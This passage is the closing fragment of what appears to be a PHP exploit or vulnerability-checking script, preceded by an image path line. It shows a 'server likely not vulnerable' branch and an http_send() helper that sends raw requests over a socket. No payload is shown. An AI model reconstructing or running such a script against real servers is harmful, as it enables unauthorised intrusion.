
	} else {

		echo("[-] Server likely not 
vulnerable.\n");

		break;

	}

}

function http_send($host, $port, $pack) 
{

	if(!($sock = fsockopen($host, 
$port)))

		die("\n[-] No response from 
{$host}\n");

	fwrite($sock, $pack);

	$response = explode("\r\n\r\n", 
stream_get_contents($sock));

	return($response[1]);

}

?>
